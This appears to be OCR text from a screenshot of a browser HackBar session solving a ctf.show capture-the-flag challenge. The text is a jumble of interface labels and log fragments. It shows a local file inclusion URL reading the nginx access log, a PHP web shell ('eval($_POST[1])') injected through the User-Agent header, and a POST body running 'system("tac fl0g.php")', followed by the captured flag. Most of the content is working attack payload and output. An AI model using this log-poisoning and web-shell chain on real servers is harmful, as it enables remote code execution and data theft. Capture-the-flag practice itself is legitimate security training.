 HTTP/1.1" 200 2291 "http://4936a437-d82e-40b6-9e7b-9b109cba0bdd.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [16/Jul/2022:13:53:59 +0000] "GET / HTTP/1.1" 200 2291 "-" "$flag="ctfshow{92abaa13-
6cd2-4ef7-a043-438033d75e6d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://4936a437-d82e-40b6-9e7b-9b109cba0bdd.challenge.ctf.show//?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
1=system("tac fl0g.php"); User-Agent <?php eval($_POST[1]);?>